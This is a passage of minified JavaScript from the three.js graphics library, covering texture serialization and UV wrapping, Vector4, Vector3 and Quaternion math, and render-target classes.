output={metadata:{version:4.6,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,image:this.source.toJSON(meta).uuid,mapping:this.mapping,channel:this.channel,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,internalFormat:this.internalFormat,type:this.type,colorSpace:this.colorSpace,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,generateMipmaps:this.generateMipmaps,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};return Object.keys(this.userData).length>0&&(output.userData=this.userData),isRootObject||(meta.textures[this.uuid]=output),output}dispose(){this.dispatchEvent({type:"dispose"})}transformUv(uv){if(this.mapping!==UVMapping)return uv;if(uv.applyMatrix3(this.matrix),uv.x<0||uv.x>1)switch(this.wrapS){case RepeatWrapping:uv.x=uv.x-Math.floor(uv.x);break;case ClampToEdgeWrapping:uv.x=uv.x<0?0:1;break;case MirroredRepeatWrapping:Math.abs(Math.floor(uv.x)%2)===1?uv.x=Math.ceil(uv.x)-uv.x:uv.x=uv.x-Math.floor(uv.x);break}if(uv.y<0||uv.y>1)switch(this.wrapT){case RepeatWrapping:uv.y=uv.y-Math.floor(uv.y);break;case ClampToEdgeWrapping:uv.y=uv.y<0?0:1;break;case MirroredRepeatWrapping:Math.abs(Math.floor(uv.y)%2)===1?uv.y=Math.ceil(uv.y)-uv.y:uv.y=uv.y-Math.floor(uv.y);break}return this.flipY&&(uv.y=1-uv.y),uv}set needsUpdate(value){value===!0&&(this.version++,this.source.needsUpdate=!0)}set needsPMREMUpdate(value){value===!0&&this.pmremVersion++}}Texture.DEFAULT_IMAGE=null,Texture.DEFAULT_MAPPING=UVMapping,Texture.DEFAULT_ANISOTROPY=1;class Vector4{constructor(x=0,y=0,z=0,w=1){Vector4.prototype.isVector4=!0,this.x=x,this.y=y,this.z=z,this.w=w}get width(){return this.z}set width(value){this.z=value}get height(){return this.w}set height(value){this.w=value}set(x,y,z,w){return this.x=x,this.y=y,this.z=z,this.w=w,this}setScalar(scalar){return this.x=scalar,this.y=scalar,this.z=scalar,this.w=scalar,this}setX(x){return this.x=x,this}setY(y){return this.y=y,this}setZ(z){return this.z=z,this}setW(w){return this.w=w,this}setComponent(index,value){switch(index){case 0:this.x=value;break;case 1:this.y=value;break;case 2:this.z=value;break;case 3:this.w=value;break;default:throw new Error("index is out of range: "+index)}return this}getComponent(index){switch(index){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw new Error("index is out of range: "+index)}}clone(){return new this.constructor(this.x,this.y,this.z,this.w)}copy(v){return this.x=v.x,this.y=v.y,this.z=v.z,this.w=v.w!==void 0?v.w:1,this}add(v){return this.x+=v.x,this.y+=v.y,this.z+=v.z,this.w+=v.w,this}addScalar(s){return this.x+=s,this.y+=s,this.z+=s,this.w+=s,this}addVectors(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this.z=a.z+b.z,this.w=a.w+b.w,this}addScaledVector(v,s){return this.x+=v.x*s,this.y+=v.y*s,this.z+=v.z*s,this.w+=v.w*s,this}sub(v){return this.x-=v.x,this.y-=v.y,this.z-=v.z,this.w-=v.w,this}subScalar(s){return this.x-=s,this.y-=s,this.z-=s,this.w-=s,this}subVectors(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this.z=a.z-b.z,this.w=a.w-b.w,this}multiply(v){return this.x*=v.x,this.y*=v.y,this.z*=v.z,this.w*=v.w,this}multiplyScalar(scalar){return this.x*=scalar,this.y*=scalar,this.z*=scalar,this.w*=scalar,this}applyMatrix4(m){const x=this.x,y=this.y,z=this.z,w=this.w,e=m.elements;return this.x=e[0]*x+e[4]*y+e[8]*z+e[12]*w,this.y=e[1]*x+e[5]*y+e[9]*z+e[13]*w,this.z=e[2]*x+e[6]*y+e[10]*z+e[14]*w,this.w=e[3]*x+e[7]*y+e[11]*z+e[15]*w,this}divideScalar(scalar){return this.multiplyScalar(1/scalar)}setAxisAngleFromQuaternion(q){this.w=2*Math.acos(q.w);const s=Math.sqrt(1-q.w*q.w);return s<1e-4?(this.x=1,this.y=0,this.z=0):(this.x=q.x/s,this.y=q.y/s,this.z=q.z/s),this}setAxisAngleFromRotationMatrix(m){let angle,x,y,z;const te=m.elements,m11=te[0],m12=te[4],m13=te[8],m21=te[1],m22=te[5],m23=te[9],m31=te[2],m32=te[6],m33=te[10];if(Math.abs(m12-m21)<.01&&Math.abs(m13-m31)<.01&&Math.abs(m23-m32)<.01){if(Math.abs(m12+m21)<.1&&Math.abs(m13+m31)<.1&&Math.abs(m23+m32)<.1&&Math.abs(m11+m22+m33-3)<.1)return this.set(1,0,0,0),this;angle=Math.PI;const xx=(m11+1)/2,yy=(m22+1)/2,zz=(m33+1)/2,xy=(m12+m21)/4,xz=(m13+m31)/4,yz=(m23+m32)/4;return xx>yy&&xx>zz?xx<.01?(x=0,y=.707106781,z=.707106781):(x=Math.sqrt(xx),y=xy/x,z=xz/x):yy>zz?yy<.01?(x=.707106781,y=0,z=.707106781):(y=Math.sqrt(yy),x=xy/y,z=yz/y):zz<.01?(x=.707106781,y=.707106781,z=0):(z=Math.sqrt(zz),x=xz/z,y=yz/z),this.set(x,y,z,angle),this}let s=Math.sqrt((m32-m23)*(m32-m23)+(m13-m31)*(m13-m31)+(m21-m12)*(m21-m12));return Math.abs(s)<.001&&(s=1),this.x=(m32-m23)/s,this.y=(m13-m31)/s,this.z=(m21-m12)/s,this.w=Math.acos((m11+m22+m33-1)/2),this}setFromMatrixPosition(m){const e=m.elements;return this.x=e[12],this.y=e[13],this.z=e[14],this.w=e[15],this}min(v){return this.x=Math.min(this.x,v.x),this.y=Math.min(this.y,v.y),this.z=Math.min(this.z,v.z),this.w=Math.min(this.w,v.w),this}max(v){return this.x=Math.max(this.x,v.x),this.y=Math.max(this.y,v.y),this.z=Math.max(this.z,v.z),this.w=Math.max(this.w,v.w),this}clamp(min,max){return this.x=Math.max(min.x,Math.min(max.x,this.x)),this.y=Math.max(min.y,Math.min(max.y,this.y)),this.z=Math.max(min.z,Math.min(max.z,this.z)),this.w=Math.max(min.w,Math.min(max.w,this.w)),this}clampScalar(minVal,maxVal){return this.x=Math.max(minVal,Math.min(maxVal,this.x)),this.y=Math.max(minVal,Math.min(maxVal,this.y)),this.z=Math.max(minVal,Math.min(maxVal,this.z)),this.w=Math.max(minVal,Math.min(maxVal,this.w)),this}clampLength(min,max){const length=this.length();return this.divideScalar(length||1).multiplyScalar(Math.max(min,Math.min(max,length)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this.w=Math.trunc(this.w),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this}dot(v){return this.x*v.x+this.y*v.y+this.z*v.z+this.w*v.w}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)}normalize(){return this.divideScalar(this.length()||1)}setLength(length){return this.normalize().multiplyScalar(length)}lerp(v,alpha){return this.x+=(v.x-this.x)*alpha,this.y+=(v.y-this.y)*alpha,this.z+=(v.z-this.z)*alpha,this.w+=(v.w-this.w)*alpha,this}lerpVectors(v1,v2,alpha){return this.x=v1.x+(v2.x-v1.x)*alpha,this.y=v1.y+(v2.y-v1.y)*alpha,this.z=v1.z+(v2.z-v1.z)*alpha,this.w=v1.w+(v2.w-v1.w)*alpha,this}equals(v){return v.x===this.x&&v.y===this.y&&v.z===this.z&&v.w===this.w}fromArray(array,offset=0){return this.x=array[offset],this.y=array[offset+1],this.z=array[offset+2],this.w=array[offset+3],this}toArray(array=[],offset=0){return array[offset]=this.x,array[offset+1]=this.y,array[offset+2]=this.z,array[offset+3]=this.w,array}fromBufferAttribute(attribute,index){return this.x=attribute.getX(index),this.y=attribute.getY(index),this.z=attribute.getZ(index),this.w=attribute.getW(index),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this.w=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z,yield this.w}}class RenderTarget extends EventDispatcher{constructor(width=1,height=1,options={}){super(),this.isRenderTarget=!0,this.width=width,this.height=height,this.depth=1,this.scissor=new Vector4(0,0,width,height),this.scissorTest=!1,this.viewport=new Vector4(0,0,width,height);const image={width,height,depth:1};options=Object.assign({generateMipmaps:!1,internalFormat:null,minFilter:LinearFilter,depthBuffer:!0,stencilBuffer:!1,resolveDepthBuffer:!0,resolveStencilBuffer:!0,depthTexture:null,samples:0,count:1},options);const texture=new Texture(image,options.mapping,options.wrapS,options.wrapT,options.magFilter,options.minFilter,options.format,options.type,options.anisotropy,options.colorSpace);texture.flipY=!1,texture.generateMipmaps=options.generateMipmaps,texture.internalFormat=options.internalFormat,this.textures=[];const count=options.count;for(let i=0;i<count;i++)this.textures[i]=texture.clone(),this.textures[i].isRenderTargetTexture=!0;this.depthBuffer=options.depthBuffer,this.stencilBuffer=options.stencilBuffer,this.resolveDepthBuffer=options.resolveDepthBuffer,this.resolveStencilBuffer=options.resolveStencilBuffer,this.depthTexture=options.depthTexture,this.samples=options.samples}get texture(){return this.textures[0]}set texture(value){this.textures[0]=value}setSize(width,height,depth=1){if(this.width!==width||this.height!==height||this.depth!==depth){this.width=width,this.height=height,this.depth=depth;for(let i=0,il=this.textures.length;i<il;i++)this.textures[i].image.width=width,this.textures[i].image.height=height,this.textures[i].image.depth=depth;this.dispose()}this.viewport.set(0,0,width,height),this.scissor.set(0,0,width,height)}clone(){return new this.constructor().copy(this)}copy(source){this.width=source.width,this.height=source.height,this.depth=source.depth,this.scissor.copy(source.scissor),this.scissorTest=source.scissorTest,this.viewport.copy(source.viewport),this.textures.length=0;for(let i=0,il=source.textures.length;i<il;i++)this.textures[i]=source.textures[i].clone(),this.textures[i].isRenderTargetTexture=!0;const image=Object.assign({},source.texture.image);return this.texture.source=new Source(image),this.depthBuffer=source.depthBuffer,this.stencilBuffer=source.stencilBuffer,this.resolveDepthBuffer=source.resolveDepthBuffer,this.resolveStencilBuffer=source.resolveStencilBuffer,source.depthTexture!==null&&(this.depthTexture=source.depthTexture.clone()),this.samples=source.samples,this}dispose(){this.dispatchEvent({type:"dispose"})}}class WebGLRenderTarget extends RenderTarget{constructor(width=1,height=1,options={}){super(width,height,options),this.isWebGLRenderTarget=!0}}class DataArrayTexture extends Texture{constructor(data=null,width=1,height=1,depth=1){super(null),this.isDataArrayTexture=!0,this.image={data,width,height,depth},this.magFilter=NearestFilter,this.minFilter=NearestFilter,this.wrapR=ClampToEdgeWrapping,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.layerUpdates=new Set}addLayerUpdate(layerIndex){this.layerUpdates.add(layerIndex)}clearLayerUpdates(){this.layerUpdates.clear()}}class Data3DTexture extends Texture{constructor(data=null,width=1,height=1,depth=1){super(null),this.isData3DTexture=!0,this.image={data,width,height,depth},this.magFilter=NearestFilter,this.minFilter=NearestFilter,this.wrapR=ClampToEdgeWrapping,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}class Quaternion{constructor(x=0,y=0,z=0,w=1){this.isQuaternion=!0,this._x=x,this._y=y,this._z=z,this._w=w}static slerpFlat(dst,dstOffset,src0,srcOffset0,src1,srcOffset1,t){let x0=src0[srcOffset0+0],y0=src0[srcOffset0+1],z0=src0[srcOffset0+2],w0=src0[srcOffset0+3];const x1=src1[srcOffset1+0],y1=src1[srcOffset1+1],z1=src1[srcOffset1+2],w1=src1[srcOffset1+3];if(t===0){dst[dstOffset+0]=x0,dst[dstOffset+1]=y0,dst[dstOffset+2]=z0,dst[dstOffset+3]=w0;return}if(t===1){dst[dstOffset+0]=x1,dst[dstOffset+1]=y1,dst[dstOffset+2]=z1,dst[dstOffset+3]=w1;return}if(w0!==w1||x0!==x1||y0!==y1||z0!==z1){let s=1-t;const cos=x0*x1+y0*y1+z0*z1+w0*w1,dir=cos>=0?1:-1,sqrSin=1-cos*cos;if(sqrSin>Number.EPSILON){const sin=Math.sqrt(sqrSin),len=Math.atan2(sin,cos*dir);s=Math.sin(s*len)/sin,t=Math.sin(t*len)/sin}const tDir=t*dir;if(x0=x0*s+x1*tDir,y0=y0*s+y1*tDir,z0=z0*s+z1*tDir,w0=w0*s+w1*tDir,s===1-t){const f=1/Math.sqrt(x0*x0+y0*y0+z0*z0+w0*w0);x0*=f,y0*=f,z0*=f,w0*=f}}dst[dstOffset]=x0,dst[dstOffset+1]=y0,dst[dstOffset+2]=z0,dst[dstOffset+3]=w0}static multiplyQuaternionsFlat(dst,dstOffset,src0,srcOffset0,src1,srcOffset1){const x0=src0[srcOffset0],y0=src0[srcOffset0+1],z0=src0[srcOffset0+2],w0=src0[srcOffset0+3],x1=src1[srcOffset1],y1=src1[srcOffset1+1],z1=src1[srcOffset1+2],w1=src1[srcOffset1+3];return dst[dstOffset]=x0*w1+w0*x1+y0*z1-z0*y1,dst[dstOffset+1]=y0*w1+w0*y1+z0*x1-x0*z1,dst[dstOffset+2]=z0*w1+w0*z1+x0*y1-y0*x1,dst[dstOffset+3]=w0*w1-x0*x1-y0*y1-z0*z1,dst}get x(){return this._x}set x(value){this._x=value,this._onChangeCallback()}get y(){return this._y}set y(value){this._y=value,this._onChangeCallback()}get z(){return this._z}set z(value){this._z=value,this._onChangeCallback()}get w(){return this._w}set w(value){this._w=value,this._onChangeCallback()}set(x,y,z,w){return this._x=x,this._y=y,this._z=z,this._w=w,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._w)}copy(quaternion){return this._x=quaternion.x,this._y=quaternion.y,this._z=quaternion.z,this._w=quaternion.w,this._onChangeCallback(),this}setFromEuler(euler,update=!0){const x=euler._x,y=euler._y,z=euler._z,order=euler._order,cos=Math.cos,sin=Math.sin,c1=cos(x/2),c2=cos(y/2),c3=cos(z/2),s1=sin(x/2),s2=sin(y/2),s3=sin(z/2);switch(order){case"XYZ":this._x=s1*c2*c3+c1*s2*s3,this._y=c1*s2*c3-s1*c2*s3,this._z=c1*c2*s3+s1*s2*c3,this._w=c1*c2*c3-s1*s2*s3;break;case"YXZ":this._x=s1*c2*c3+c1*s2*s3,this._y=c1*s2*c3-s1*c2*s3,this._z=c1*c2*s3-s1*s2*c3,this._w=c1*c2*c3+s1*s2*s3;break;case"ZXY":this._x=s1*c2*c3-c1*s2*s3,this._y=c1*s2*c3+s1*c2*s3,this._z=c1*c2*s3+s1*s2*c3,this._w=c1*c2*c3-s1*s2*s3;break;case"ZYX":this._x=s1*c2*c3-c1*s2*s3,this._y=c1*s2*c3+s1*c2*s3,this._z=c1*c2*s3-s1*s2*c3,this._w=c1*c2*c3+s1*s2*s3;break;case"YZX":this._x=s1*c2*c3+c1*s2*s3,this._y=c1*s2*c3+s1*c2*s3,this._z=c1*c2*s3-s1*s2*c3,this._w=c1*c2*c3-s1*s2*s3;break;case"XZY":this._x=s1*c2*c3-c1*s2*s3,this._y=c1*s2*c3-s1*c2*s3,this._z=c1*c2*s3+s1*s2*c3,this._w=c1*c2*c3+s1*s2*s3;break;default:console.warn("THREE.Quaternion: .setFromEuler() encountered an unknown order: "+order)}return update===!0&&this._onChangeCallback(),this}setFromAxisAngle(axis,angle){const halfAngle=angle/2,s=Math.sin(halfAngle);return this._x=axis.x*s,this._y=axis.y*s,this._z=axis.z*s,this._w=Math.cos(halfAngle),this._onChangeCallback(),this}setFromRotationMatrix(m){const te=m.elements,m11=te[0],m12=te[4],m13=te[8],m21=te[1],m22=te[5],m23=te[9],m31=te[2],m32=te[6],m33=te[10],trace=m11+m22+m33;if(trace>0){const s=.5/Math.sqrt(trace+1);this._w=.25/s,this._x=(m32-m23)*s,this._y=(m13-m31)*s,this._z=(m21-m12)*s}else if(m11>m22&&m11>m33){const s=2*Math.sqrt(1+m11-m22-m33);this._w=(m32-m23)/s,this._x=.25*s,this._y=(m12+m21)/s,this._z=(m13+m31)/s}else if(m22>m33){const s=2*Math.sqrt(1+m22-m11-m33);this._w=(m13-m31)/s,this._x=(m12+m21)/s,this._y=.25*s,this._z=(m23+m32)/s}else{const s=2*Math.sqrt(1+m33-m11-m22);this._w=(m21-m12)/s,this._x=(m13+m31)/s,this._y=(m23+m32)/s,this._z=.25*s}return this._onChangeCallback(),this}setFromUnitVectors(vFrom,vTo){let r=vFrom.dot(vTo)+1;return r<Number.EPSILON?(r=0,Math.abs(vFrom.x)>Math.abs(vFrom.z)?(this._x=-vFrom.y,this._y=vFrom.x,this._z=0,this._w=r):(this._x=0,this._y=-vFrom.z,this._z=vFrom.y,this._w=r)):(this._x=vFrom.y*vTo.z-vFrom.z*vTo.y,this._y=vFrom.z*vTo.x-vFrom.x*vTo.z,this._z=vFrom.x*vTo.y-vFrom.y*vTo.x,this._w=r),this.normalize()}angleTo(q){return 2*Math.acos(Math.abs(clamp(this.dot(q),-1,1)))}rotateTowards(q,step){const angle=this.angleTo(q);if(angle===0)return this;const t=Math.min(1,step/angle);return this.slerp(q,t),this}identity(){return this.set(0,0,0,1)}invert(){return this.conjugate()}conjugate(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this}dot(v){return this._x*v._x+this._y*v._y+this._z*v._z+this._w*v._w}lengthSq(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w}length(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)}normalize(){let l=this.length();return l===0?(this._x=0,this._y=0,this._z=0,this._w=1):(l=1/l,this._x=this._x*l,this._y=this._y*l,this._z=this._z*l,this._w=this._w*l),this._onChangeCallback(),this}multiply(q){return this.multiplyQuaternions(this,q)}premultiply(q){return this.multiplyQuaternions(q,this)}multiplyQuaternions(a,b){const qax=a._x,qay=a._y,qaz=a._z,qaw=a._w,qbx=b._x,qby=b._y,qbz=b._z,qbw=b._w;return this._x=qax*qbw+qaw*qbx+qay*qbz-qaz*qby,this._y=qay*qbw+qaw*qby+qaz*qbx-qax*qbz,this._z=qaz*qbw+qaw*qbz+qax*qby-qay*qbx,this._w=qaw*qbw-qax*qbx-qay*qby-qaz*qbz,this._onChangeCallback(),this}slerp(qb,t){if(t===0)return this;if(t===1)return this.copy(qb);const x=this._x,y=this._y,z=this._z,w=this._w;let cosHalfTheta=w*qb._w+x*qb._x+y*qb._y+z*qb._z;if(cosHalfTheta<0?(this._w=-qb._w,this._x=-qb._x,this._y=-qb._y,this._z=-qb._z,cosHalfTheta=-cosHalfTheta):this.copy(qb),cosHalfTheta>=1)return this._w=w,this._x=x,this._y=y,this._z=z,this;const sqrSinHalfTheta=1-cosHalfTheta*cosHalfTheta;if(sqrSinHalfTheta<=Number.EPSILON){const s=1-t;return this._w=s*w+t*this._w,this._x=s*x+t*this._x,this._y=s*y+t*this._y,this._z=s*z+t*this._z,this.normalize(),this}const sinHalfTheta=Math.sqrt(sqrSinHalfTheta),halfTheta=Math.atan2(sinHalfTheta,cosHalfTheta),ratioA=Math.sin((1-t)*halfTheta)/sinHalfTheta,ratioB=Math.sin(t*halfTheta)/sinHalfTheta;return this._w=w*ratioA+this._w*ratioB,this._x=x*ratioA+this._x*ratioB,this._y=y*ratioA+this._y*ratioB,this._z=z*ratioA+this._z*ratioB,this._onChangeCallback(),this}slerpQuaternions(qa,qb,t){return this.copy(qa).slerp(qb,t)}random(){const theta1=2*Math.PI*Math.random(),theta2=2*Math.PI*Math.random(),x0=Math.random(),r1=Math.sqrt(1-x0),r2=Math.sqrt(x0);return this.set(r1*Math.sin(theta1),r1*Math.cos(theta1),r2*Math.sin(theta2),r2*Math.cos(theta2))}equals(quaternion){return quaternion._x===this._x&&quaternion._y===this._y&&quaternion._z===this._z&&quaternion._w===this._w}fromArray(array,offset=0){return this._x=array[offset],this._y=array[offset+1],this._z=array[offset+2],this._w=array[offset+3],this._onChangeCallback(),this}toArray(array=[],offset=0){return array[offset]=this._x,array[offset+1]=this._y,array[offset+2]=this._z,array[offset+3]=this._w,array}fromBufferAttribute(attribute,index){return this._x=attribute.getX(index),this._y=attribute.getY(index),this._z=attribute.getZ(index),this._w=attribute.getW(index),this._onChangeCallback(),this}toJSON(){return this.toArray()}_onChange(callback){return this._onChangeCallback=callback,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._w}}class Vector3{constructor(x=0,y=0,z=0){Vector3.prototype.isVector3=!0,this.x=x,this.y=y,this.z=z}set(x,y,z){return z===void 0&&(z=this.z),this.x=x,this.y=y,this.z=z,this}setScalar(scalar){return this.x=scalar,this.y=scalar,this.z=scalar,this}setX(x){return this.x=x,this}setY(y){return this.y=y,this}setZ(z){return this.z=z,this}setComponent(index,value){switch(index){case 0:this.x=value;break;case 1:this.y=value;break;case 2:this.z=value;break;default:throw new Error("index is out of range: "+index)}return this}getComponent(index){switch(index){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw new Error("index is out of range: "+index)}}clone(){return new this.constructor(this.x,this.y,this.z)}copy(v){return this.x=v.x,this.y=v.y,this.z=v.z,this}add(v){return this.x+=v.x,this.y+=v.y,this.z+=v.z,this}addScalar(s){return this.x+=s,this.y+=s,this.z+=s,this}addVectors(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this.z=a.z+b.z,this}addScaledVector(v,s){return this.x+=v.x*s,this.y+=v.y*s,this.z+=v.z*s,this}sub(v){return this.x-=v.x,this.y-=v.y,this.z-=v.z,this}subScalar(s){return this.x-=s,this.y-=s,this.z-=s,this}subVectors(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this.z=a.z-b.z,this}multiply(v){return this.x*=v.x,this.y*=v.y,this.z*=v.z,this}multiplyScalar(scalar){return this.x*=scalar,this.y*=scalar,this.z*=scalar,this}multiplyVectors(a,b){return this.x=a.x*b.x,this.y=a.y*b.y,this.z=a.z*b.z,this}applyEuler(euler){return this.applyQuaternion(_quaternion$4.setFromEuler(euler))}applyAxisAngle(axis,angle){return this.applyQuaternion(_quaternion$4.setFromAxisAngle(axis,angle))}applyMatrix3(m){const x=this.x,y=this.y,z=this.z,e=m.elements;return this.x=e[0]*x+e[3]*y+e[6]*z,this.y=e[1]*x+e[4]*y+e[7]*z,this.z=e[2]*x+e[5]*y+e[8]*z,this}applyNormalMatrix(m){return this.applyMatrix3(m).normalize()}applyMatrix4(m){const x=this.x,y=this.y,z=this.z,e=m.elements,w=1/(e[3]*x+e[7]*y+e[11]*z+e[15]);return this.x=(e[0]*x+e[4]*y+e[8]*z+e[12])*w,this.y=(e[1]*x+e[5]*y+e[9]*z+e[13])*w,this.z=(e[2]*x+e[6]*y+e[10]*z+e[14])*w,this}applyQuaternion(q){const vx=this.x,vy=this.y,vz=this.z,qx=q.x,qy=q.y,qz=q.z,qw=q.w,tx=2*(qy*vz-qz*vy),ty=2*(qz*vx-qx*vz),tz=2*(qx*vy-qy*vx);return this.x=vx+qw*tx+qy*tz-qz*ty,this.y=vy+qw*ty+qz*tx-qx*tz,this.z=vz+qw*tz+qx*ty-qy*tx,this}project(camera){return this.applyMatrix4(camera.matrixWorldInverse).applyMatrix4(camera.projectionMatrix)}unproject(camera){return this.applyMatrix4(camera.projectionMatrixInverse).applyMatrix4(camera.matrixWorld)}transformDirection(m){const x=this.x,y=this.y,z=this.z,e=m.elements;return this.x=e[0]*x+e[4]*y+e[8]*z,this.y=e[1]*x+e[5]*y+e[9]*z,this.z=e[2]*x+e[6]*y+e[10]*z,this.normalize()}divide(v){return this.x/=v.x,this.y/=v.y,this.z/=v.z,this}divideScalar(scalar){return this.multiplyScalar(1/scalar)}min(v){return this.x=Math.min(this.x,v.x),this.y=Math.min(this.y,v.y),this.z=Math.min(this.z,v.z),this}max(v){return this.x=Math.max(this.x,v.x),this.y=Math.max(this.y,v.y),this.z=Math.max(this.z,v.z),this}clamp(min,max){return this.x=Math.max(min.x,Math.min(max.x,this.x)),this.y=Math.max(min.y,Math.min(max.y,this.y)),this.z=Math.max(min.z,Math.min(max.z,this.z)),this}clampScalar(minVal,maxVal){return this.x=Math.max(minVal,Math.min(maxVal,this.x)),this.y=Math.max(minVal,Math.min(maxVal,this.y)),this.z=Math.max(minVal,Math.min(maxVal,this.z)),this}clampLength(min,max){const length=this.length();return this.divideScalar(length||1).multiplyScalar(Math.max(min,Math.min(max,length)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this}dot(v){return this.x*v.x+this.y*v.y+this.z*v.z}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)}normalize(){return this.divideScalar(this.length()||1)}setLength(length){return this.normalize().multiplyScalar(length)}lerp(v,alpha){return this.x+=(v.x-this.x)*alpha,this.y+=(v.y-this.y)*alpha,this.z+=(v.z-this.z)*alpha,this}lerpVectors(v1,v2,alpha){return this.x=v1.x+(v2.x-v1.x)*alpha,this.y=v1.y+(v2.y-v1.y)*alpha,this.z=v1.z+(v2.z-v1.z)*alpha,this}cross(v){return this.crossVectors(this,v)}crossVectors(a,b){const ax=a.x,ay=a.y,az=a.z,bx=b.x,by=b.y,bz=b.z;return this.x=ay*bz-az*by,this.y=az*bx-ax*bz,this.z=ax*by-ay*bx,this}projectOnVector(v){const denominator=v.lengthSq();if(denominator===0)return this.set(0,0,0);const scalar=v.dot(this)/denominator;return this.copy(v).multiplyScalar(scalar)}projectOnPlane(planeNormal){return _vector$c.copy(this).projectOnVector(planeNormal),this.sub(_vector$c)}reflect(normal){return this.sub(_vector$c.copy(normal).multiplyScalar(2*this.dot(normal)))}angleTo(v){const denominator=Math.sqrt(this.lengthSq()*v.lengthSq());if(denominator===0)return Math.PI/2;const theta=this.dot(v)/denominator;return Math.acos(clamp(theta,-1,1))}distanceTo(v){return Math.sqrt(this.distanceToSquared(v))}distanceToSquared(v){const dx=this.x-v.x,dy=this.y-v.y,dz=this.z-v.z;return dx*dx+dy*dy+dz*dz}manhattanDistanceTo(v){return Math.abs(this.x-v.x)+Math.abs(this.y-v.y)+Math.abs(this.z-v.z)}setFromSpherical(s){return this.setFromSphericalCoords(s.radius,s.phi,s.theta)}setFromSphericalCoords(radius,phi,theta){const sinPhiRadius=Math.sin(phi)*radius;return this.x=sinPhiRadius*Math.sin(theta),this.y=Math.cos(phi)*radius,this.z=sinPhiRadius*Math.cos(theta),this}setFromCylindrical(c){return this.setFromCylindricalCoords(c.radius,c.theta,c.y)}setFromCylindricalCoords(radius,theta,y){return this.x=radius*Math.sin(theta),this.y=y,this.z=radius*Math.cos(theta),this}setFromMatrixPosition(m){const e=m.elements;return this.x=e[12],this.y=e[13],this.z=e[14],this}setFromMatrixScale(m){const sx=this.setFromMatrixColumn(m,0).length(),sy=this.setFromMatrixColumn(m,1).length(),sz=this.setFromMatrixColumn(m,2).length();return this.x=sx,this.y=sy,this.z=sz,this}setFromMatrixColumn(m,index){return this.fromArray(m.elements,index*4)}setFromMatrix3Column(m,index){return this.fromArray(m.elements,index*3)}setFromEuler(e){return this.x=e._x,this.y=e._y,this.z=e._z,this}setFromColor(c){return this.x=c.r,this.y=c.g,this.z=c.b,this}equals(v){return v.x===this.x&&v.y===this.y&&v.z===this.z}fromArray(array,offset=0){return this.x=array[offset],this.y=array[offset+1],this.z=array[offset+2],this}toArray(array=[],offset=0){return array[offset]=this.x,array[offset+1]=this.y,array[offset+2]=this.z,array}fromBufferAttribute(attribute,index){return this.x=attribute.getX(index),this.y=attribute.getY(index),this.z=attribute.getZ(index),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this}randomDirection(){const theta=Math.random()*Math.PI*2,u=Math.random()*2-1,c=Math.sqrt(1-u*u);return this.x=c*Math.cos(theta),this.y=u,this.z=c*Math.sin(theta),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z}}const _vector$c=new Vector3,_quaternion$4=new Quaternion;class Box3{constructor(min=new Vector3(1/0,1/0,1/0),max=new Vector3(-1/0,-1/0,-1/0)){this.isBox3=!0,this.min=min,this.max=max}set(min,max){return this.min.copy(min),this.max.copy(max),this}setFromArray(array){this.makeEmpty();for(let i=0,il=array.length;i<il;i+=3)this.expandByPoint(_vector$b.fromArray(array,i));return this}setFromBufferAttribute(attribute){this.makeEmpty();for(let i=0,il=attribute.count;i<il;i++)this.expandByPoint(_vector$b.fromBufferAttribute(attribute,i));return this}setFromPoints(points){this.makeEmpty();for(let i=0,il=points.length;i<il;i++)this.expandByPoint(points[i]);return this}setFromCenterAndSize(center,size){const halfSize=_vector$b.copy(size).multiplyScalar(.5);return this.min.copy(center).sub(halfSize),this.max.copy(center).add(halfSize),this}setFromObject(object,precise=!1){return 